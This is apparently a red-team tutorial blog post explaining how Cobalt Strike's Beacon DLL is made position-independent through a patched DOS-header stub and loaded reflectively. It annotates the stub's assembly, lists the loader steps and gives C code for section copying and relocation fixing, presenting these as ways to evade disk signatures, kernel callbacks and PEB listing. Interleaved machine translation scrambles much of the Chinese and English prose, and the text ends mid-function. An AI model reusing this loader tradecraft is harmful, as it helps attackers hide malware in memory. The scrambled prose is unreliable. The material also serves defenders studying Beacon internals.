ReflectiveLoading And InflativeLoading
CobaltStrikeCobaltStrike's 的Beacon Beacon,实际上是一个is DLL。Shellcodeactually 形式的a Beacon,是补丁后的DLL. The Beacon in the form of shellcode is a patched DLL 文件。通过巧妙的补丁,file. Through clever patching, the Beacon 可以实现像can Shellcodeachieve 一般的位置独立。我们分别生成position independence similar to shellcode. We generate and compare payloads in both DLL 与and RAW 格式的载荷,进行对比:formats:

The Beacon in DLL 格式的format Beacon,符合典型的conforms to the typical PE 文件格式。file format.

对于For Shellcodethe 格式的Beacon Beacon,我们发现其实际上是个补丁后的in shellcode format, we find that it is actually a patched DLL 文件,因为其格式符合file, as its format conforms to the PE 格式标准format standard.

我们甚至能解析出导出函数We ReflectiveLoader。can even parse out the exported function ReflectiveLoader.

那么,补丁了哪些地方呢?我们仔细对比一下这So, 2what 个文件的areas were patched? Upon closely comparing the DOS 头,我们会发现headers Shellcodeof 格式的these Beacon(右边)two 虽然大体上符合files, we will find that although the Beacon in shellcode format (on the right) generally conforms to the PE 格式标准,但format standard, its DOS 头是补丁过的。header has been patched.
对于For PE 文件,因为files, since the DOS 头并非代码区,所以并不该被解析成机器码执行。因此header is not a code section, it should not be parsed and executed as machine code. Therefore, if the DOS header of a DLL 文件的file is forcibly interpreted as assembly instructions, the code appears to have no practical significance. However, the DOS 头如果被强行解释成汇编指令,代码看起来没有什么实际意义。而右图的header DOSin 头被补丁成了精心设计的代码,我们来解读一下:the right image has been patched into carefully designed code. Let's explain it:
4D 5A					pop r10				# PE Magic Bytes,同时与下面的指令共同平衡栈Bytes
41 52					push r10			# 平衡栈Balance the stack
55 						push rbp			# 设置栈帧Set up stack frame
48 89 E5 				mov rbp, rsp
48 81 EC 20 00 00 00 	sub rsp,0x20
48 8D 1D EA FF FF FF 	lea rbx, [rip-0x16]	# 前移0x16字节从而获得Shellcode地址Obtain the base address of the shellcode
48 89 DF 				mov rdi,rbx
48 81 C3 F4 5F 01 00 	add rbx, 0x15ff4	# 通过硬编码偏移调用ReflectiveLoader导出函数Call ReflectiveLoader export function with a hardcoded offset
FF D3 					call rbx
41 B8 F0 B5 A2 56 		mov r8d,0x56a2b5f0	# 调用Call DllMain函数DllMain Entrypoint
68 04 00 00 00 			push 4
5A 						pop rdx
48 89 F9 				mov rcx, rdi
FF D0 					call rax

我们来查看一下硬编码的偏移Let's 0x15ff4,对应的examine the hardcoded offset 0x15ff4, whose corresponding RVA 是is 0x16bf4,确实正好是导出函数0x16bf4, ReflectiveLoaderwhich 的地址。indeed precisely matches the address of the exported function ReflectiveLoader.
简单来说,通过补丁In simple terms, by patching the DOS 头,使其成为具有实际意义的header Shellcodeto 头,实现当transform Shellcodeit 被加载后,执行流程跳转到into a meaningful shellcode stub, it ensures that when the shellcode is loaded, the execution flow jumps to the ReflectiveLoader 导出函数,最后再执行exported function, and eventually executes the DllMain 函数。这样,可以将function. This way, the DLL 转换为位置独立的can Shellcode。be converted into position-independent shellcode.
反射式加载ReflectiveLoading
那么,So, what role does the ReflectiveLoader 函数充当了什么作用?为什么在function play? Why can this export function be executed before the DLL 被加载之前,这个导出函数就可以被执行了呢?在回答这些问题之前,我们需要知道is loaded? To answer these questions, we first need to understand that the Windows DLL 加载器负责将存在于磁盘中的Loader DLLis 加载到进程的虚拟内存空间。如果用于攻防模拟,responsible for loading DLLs from the disk into the virtual memory space of a process. If used for attack and defense simulation, the Windows DLL 加载器存在着这些缺点:Loader has these weaknesses:
- The DLL
必须存在于磁盘must exist on the disk. - The DLL
不可被混淆cannot be obfuscated. - The loading of the DLL
的加载会触发内核回调triggers kernel callbacks.
所以,直接用Therefore, using the Windows DLL 加载器加载Loader to load a DLL Beacon 不是最理想的,但如果我们能从内存中加载directly is not ideal, but what if we could load the Beacon DLL 呢?这么一个概念被称为反射式加载,被from memory? This concept, known as reflective loading, was proposed and implemented by Stephen Fewer 提出并实现(https://github.com/stephenfewer/ReflectiveDLLInjection)。反射式加载可以带来以下优势:. Reflective loading offers the following advantages:
- The DLL does not need to exist on the disk, avoiding file signatures.
- Avoids kernel callbacks triggered by image file loading.
- Our DLL will not be listed by the PEB (Process Environment Block).
Reflective loading means loading a DLL directly from memory, together with the traditional Windows DLL Loader, they both map the raw file content into a format within the process's virtual memory. We previously learned that when a PE file exists both on the disk and in memory, due to different alignment factors, there will be slight changes in size, raw file offsets, and the mapping relationship to RVAs (Relative Virtual Addresses). Generally, it appears more inflated in memory and more compact on the disk.
We know that PE files have a preferred loading address, although the actual base address may not match the preferred loading address when loaded. In PE files, addresses of some global variables are hard-coded (these data addresses are tracked by the relocation table), so they naturally change with the actual loading address. In addition, entries in the IAT (Import Address Table) are updated, and so on. Normally, these are done by the Windows DLL Loader, but if we want to achieve reflective loading, these tasks fall to us. Therefore, the steps to implement reflective loading include:
DLLExecute不必存在于磁盘,避免文件特征the export function ReflectiveLoader directly, such as through CreateRemoteThread, or patch the DLL's DOS header to make it a Shellcode stub and jump to ReflectiveLoader, like Cobalt Strike does.避免映像文件加载触发的内核回调The ReflectiveLoader function calculates the base address of the DLL by moving forward until it encounters the MZ, i.e., Magic Bytes.我们的DLLObtain不会被addresses of essential APIs like LoadLibrary, GetProcAddress, VirtualAlloc, etc., via PEB罗列walking, because the ReflectiveLoader function is called before the DLL is loaded, requiring position independence, i.e., no use of global variables or direct API calls.- Use VirtualAlloc to allocate memory space to hold the mapped DLL.
- Copy the DLL's headers and sections to the allocated memory space and set corresponding memory permissions for different areas.
- Fix the IAT table. For each imported DLL, iterate through each imported function. Patch the address of the imported function based on how it is imported (by ordinal or name).
- Fix the relocation table by calculating the difference between the actual base address and the preferred address, then applying this difference to each hard-coded address.
- Call the DllMain entry function; the DLL is successfully loaded into memory.
- If jumped via a Shellcode stub, the ReflectiveLoader function returns to the Shellcode stub after execution. If called through CreateRemoteThread, the thread ends.
反射式加载即直接从内存中加载For DLL,与传统的specific Windowscode DLLimplementation, 加载都是将原始文件转换为在进程的虚拟内存中的格式。我们之前得知,当refer PEto 文件存在于磁盘和内存中时,因为对齐系数的不同,尺寸、原始文件偏移与RVA的映射关系会略有变化,一般来说在内存中会显得更加膨胀,在磁盘中时更加紧凑。
我们知道,PEoriginal 文件有着偏好加载地址,尽管实际被加载时,基址不一定与偏好加载地址相同。在project PE 文件中,有一些全局变量的地址是硬编码的(这些数据的地址由重定向表追踪),那么自然也会随着实际加载地址的变化而变化。此外,IAT 表中的条目也会被更新,等等。平时,是由 Windows DLL 加载器帮我们完成了这些,但如果要实现反射式加载,这些任务就落在了我们头上。那么,实现反射式加载有这些步骤:
通过诸如 CreateRemoteThread 直接执行导出函数 ReflectiveLoader,或者像 CobaltStrike 一样补丁 DLL 的 DOS 头使其成为 Shellcode 头,跳转到 ReflectiveLoader。ReflectiveLoader 函数计算出 DLL 的基址,通过不断前移,直到遇到MZ,即Magic Bytes。通过PEB walking的方法得到 Kernel32 模块以及一些必要的 API 例如LoadLibrary,GetProcAddress,VirtualAlloc的地址。因为 ReflectiveLoader 函数在 DLL 被加载前就被调用了,所以需要位置独立,即不能使用全局变量以及直接调用 API。使用 VirtualAlloc 分配内存空间,用于盛放映射后的 DLL将 DLL 的各个头以及节复制到分配的内存空间,以及为不同区域设置对应的内存权限修复 IAT 表。遍历每个导入的 DLL,对于每个 DLL,遍历每个导入函数。根据函数的导入方式(函数序数或名称),补丁导入函数的地址。修复重定向表。方法为计算出实际基址与偏好地址的差值,然后对于每个硬编码的地址都应用上这个差值。调用 DllMain 入口函数,DLL 被成功加载至内存中。如果是通过 Shellcode 头跳转的,那么 ReflectiveLoader 函数调用结束后会返回 Shellcode 头。如果是通过 CreateRemoteThread 调用的,那么线程会结束。
具体的代码实现,可以参考原始项目(https://github.com/stephenfewer/ReflectiveDLLInjection/blob/master/dll/src/ReflectiveLoader.c).
在In the PE 小节,我们讲过了导入导出过程,关于重定向表的修复,我们以案例来学习一下:section, we have discussed the import and export process. To learn about the repair of the relocation table, let's study a case:

The preferred address of calc 的偏好地址为is 0x140000000。0x140000000.


calc 有 2 个重定向块,分别有 12 和 2 个条目。
The Page RVA 与and Block Size 分别占each occupy 4 个字节,总计bytes, totaling 8 个。从第bytes. 9Starting 个字节开始,每个条目占用from the 9th byte, each entry occupies 2 个字节。因此,每个重定向块的尺寸为bytes. 8+2*条目数量,这里是Therefore, the size of each relocation block is 8 + 2 * number of entries, here it is 32 = 8 + 12*2。12 * 2.

每个条目中的From the WORD 值,我们可以提取出其与页的偏移值,加上页的value RVA,我们就可以得到硬编码地址的in RVA。我们选择一个硬编码的地址,该地址处于each 0x2000entry, 的we can extract its offset from the page, and by adding the page's RVA, we can obtain the RVA 处,值为of 0x140003060,相对于偏好地址的偏移值为the 0x3060。hard-coded address. We select a hard-coded address located at an RVA of 0x2000, with a value of 0x140003060, which has an offset of 0x3060 relative to the preferred address.
在In WinDBGWinDBG, 中,当when calc 存在于内存空间时,我们会发现该地址被修复了:is present in the memory space, we would find that this address has been corrected:
不过这个地址与映像基址的相对偏移依旧是Despite 0x3060。the address correction process during relocation, the relative offset from the image base address remains 0x3060.
尽管提供了反射式加载原始项目的代码,但我们再以Even Maldevthough 中的代码来回顾一下一些重难点步骤:the original project for reflective loading has provided code examples, let's review some of the challenging steps using code from a Malware Development (Maldev) context:
复制各个节:Copying each section:
PBYTE			pPeBaseAddress			= NULL;

if ((pPeBaseAddress = VirtualAlloc(NULL, pPeHdrs->pImgNtHdrs->OptionalHeader.SizeOfImage, MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE)) == NULL) {
	PRINT_WINAPI_ERR("VirtualAlloc");
	return FALSE;
}

for (int i = 0; i < pPeHdrs->pImgNtHdrs->FileHeader.NumberOfSections; i++) {
	memcpy(
		(PVOID)(pPeBaseAddress + pPeHdrs->pImgSecHdr[i].VirtualAddress),			// Distination: pPeBaseAddress + RVA
		(PVOID)(pPeHdrs->pFileBuffer + pPeHdrs->pImgSecHdr[i].PointerToRawData),		// Source: pPeHdrs->pFileBuffer + RVA
		pPeHdrs->pImgSecHdr[i].SizeOfRawData							// Size
	);
}修复重定向表:Fix BaseRelocation:
BOOL FixReloc(IN PIMAGE_DATA_DIRECTORY pEntryBaseRelocDataDir, IN ULONG_PTR pPeBaseAddress, IN ULONG_PTR pPreferableAddress) {

    // Pointer to the beginning of the base relocation block.
    PIMAGE_BASE_RELOCATION pImgBaseRelocation = (pPeBaseAddress + pEntryBaseRelocDataDir->VirtualAddress);

    // The difference between the current PE image base address and its preferable base address.
    ULONG_PTR uDeltaOffset = pPeBaseAddress - pPreferableAddress;

    // Pointer to individual base relocation entries.
    PBASE_RELOCATION_ENTRY pBaseRelocEntry = NULL;

    // Iterate through all the base relocation blocks.
    while (pImgBaseRelocation->VirtualAddress) {

        // Pointer to the first relocation entry in the current block.
        pBaseRelocEntry = (PBASE_RELOCATION_ENTRY)(pImgBaseRelocation + 1);

        // Iterate through all the relocation entries in the current block.
        while ((PBYTE)pBaseRelocEntry != (PBYTE)pImgBaseRelocation + pImgBaseRelocation->SizeOfBlock) {
            // Process the relocation entry based on its type.
            switch (pBaseRelocEntry->Type) {
	            case IMAGE_REL_BASED_DIR64:
	                // Adjust a 64-bit field by the delta offset.
	                *((ULONG_PTR*)(pPeBaseAddress + pImgBaseRelocation->VirtualAddress + pBaseRelocEntry->Offset)) += uDeltaOffset;
	                break;
	            case IMAGE_REL_BASED_HIGHLOW:
	                // Adjust a 32-bit field by the delta offset.
	                *((DWORD*)(pPeBaseAddress + pImgBaseRelocation->VirtualAddress + pBaseRelocEntry->Offset)) += (DWORD)uDeltaOffset;
	                break;
	            case IMAGE_REL_BASED_HIGH:
	                // Adjust the high 16 bits of a 32-bit field.
	                *((WORD*)(pPeBaseAddress + pImgBaseRelocation->VirtualAddress + pBaseRelocEntry->Offset)) += HIWORD(uDeltaOffset);
	                break;
	            case IMAGE_REL_BASED_LOW:
	                // Adjust the low 16 bits of a 32-bit field.
	                *((WORD*)(pPeBaseAddress + pImgBaseRelocation->VirtualAddress + pBaseRelocEntry->Offset)) += LOWORD(uDeltaOffset);
	                break;
	            case IMAGE_REL_BASED_ABSOLUTE:
	                // No relocation is required.
	                break;
	            default:
	                // Handle unknown relocation types.
	                printf("[!] Unknown relocation type: %d | Offset: 0x%08X \n", pBaseRelocEntry->Type, pBaseRelocEntry->Offset);
	                return FALSE;
